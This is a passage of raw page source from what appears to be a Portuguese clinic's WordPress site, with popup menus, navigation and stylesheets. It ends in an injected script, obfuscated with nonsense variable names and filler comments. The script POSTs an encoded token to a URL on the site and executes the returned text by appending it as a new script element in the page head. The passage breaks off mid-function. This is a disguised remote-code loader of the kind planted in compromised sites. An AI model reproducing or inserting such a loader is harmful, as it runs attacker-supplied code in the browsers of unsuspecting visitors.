.elementor-icon-wrapper{text-align:end;}.elementor-730 .elementor-element.elementor-element-82b43e1 .elementor-icon{font-size:30px;}.elementor-730 .elementor-element.elementor-element-82b43e1 .elementor-icon svg{height:30px;}.elementor-730 .elementor-element.elementor-element-e6b863c > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown .elementor-item, .elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;padding-top:15px;padding-bottom:15px;}.elementor-730 .elementor-element.elementor-element-48a672b > .elementor-widget-container{margin:-50px 50px 0px 25px;}.elementor-730 .elementor-element.elementor-element-48a672b .elementor-button{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-730 .elementor-element.elementor-element-4a12a67{padding:25px 25px 25px 25px;}.elementor-730 .elementor-element.elementor-element-24dfcc0.elementor-column{width:200px;}.elementor-730 .elementor-element.elementor-element-3401fab img{width:200px;}.elementor-730 .elementor-element.elementor-element-f9dea0f.elementor-column{width:calc(100% - 200px);}.elementor-730 .elementor-element.elementor-element-82b43e1 .elementor-icon{font-size:25px;}.elementor-730 .elementor-element.elementor-element-82b43e1 .elementor-icon svg{height:25px;}.elementor-730 .elementor-element.elementor-element-e6b863c .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;}.elementor-730 .elementor-element.elementor-element-48a672b > .elementor-widget-container{margin:0px 0px 0px 25px;}#elementor-popup-modal-730{justify-content:center;align-items:flex-start;}}</style>		<div data-elementor-type="popup" data-elementor-id="730" class="elementor elementor-730 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;none&quot;,&quot;exit_animation_mobile&quot;:&quot;none&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4a12a67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a12a67" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div data-rocket-location-hash="22d4daa5b26d1dc55510c04a5d9d7697" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfcc0" data-id="24dfcc0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3401fab elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="3401fab" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nunopacheco.pt">
							<img width="308" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20308%2028'%3E%3C/svg%3E" class="attachment-large size-large wp-image-62" alt="" data-lazy-src="https://nunopacheco.pt/wp-content/uploads/2022/03/logo_cmi_header.svg" /><noscript><img width="308" height="28" src="https://nunopacheco.pt/wp-content/uploads/2022/03/logo_cmi_header.svg" class="attachment-large size-large wp-image-62" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f9dea0f" data-id="f9dea0f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82b43e1 elementor-hidden-desktop elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="82b43e1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="fas fa-times"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-075d537 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="075d537" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fb76e3" data-id="8fb76e3" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6b863c elementor-nav-menu__text-align-aside ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e6b863c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6b863c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Nós</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://nunopacheco.pt/a-clinica/" class="elementor-sub-item" tabindex="-1">A Clínica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://nunopacheco.pt/a-equipa/" class="elementor-sub-item" tabindex="-1">A Equipa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://nunopacheco.pt/dr-nuno-pacheco/" class="elementor-sub-item" tabindex="-1">Dr. Nuno Pacheco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1482"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Serviços e patologias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://nunopacheco.pt/especialidades/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1483"><a href="/patologias" class="elementor-sub-item" tabindex="-1">Patologias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://nunopacheco.pt/corporatewellness/" class="elementor-item" tabindex="-1">Corporate Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://nunopacheco.pt/corporatewellness/office-massage-2/" class="elementor-sub-item" tabindex="-1">Office Massage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://nunopacheco.pt/corporatewellness/ginastica-laboral/" class="elementor-sub-item" tabindex="-1">Ginástica Laboral</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="https://nunopacheco.pt/corporatewellness/tratamento-e-prevencao-de-lesoes/" class="elementor-sub-item" tabindex="-1">Tratamento e Prevenção de Lesões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://nunopacheco.pt/corporatewellness/saude-mental-e-emocional/" class="elementor-sub-item" tabindex="-1">Saúde Mental e Emocional: equilíbrio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://nunopacheco.pt/corporatewellness/programa-de-saude-e-performance-empresarial-2/" class="elementor-sub-item" tabindex="-1">Programa Integrado de Saúde e Performance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://nunopacheco.pt/cartao-de-saude/" class="elementor-item" tabindex="-1">Cartão de Saúde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-40"><a href="https://nunopacheco.pt/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-48a672b elementor-tablet-align-right elementor-mobile-align-left ob-has-background-overlay elementor-widget elementor-widget-button" data-id="48a672b" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Marcar Consulta</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='widget-form-css' href='https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1741970756' media='all' />
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/nunopacheco.pt\/?qxiqin=56x5","reactor_supertypescriptive":"iPLIBGXs84iyP7yvwirPzXlPeHF0K3VCZXBRVUorK21DY1BKalE9PQ==","autoreacting_sass":"https:\/\/nunopacheco.pt\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"0fea402668"};
</script>
<script type="rocketlazyloadscript" id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
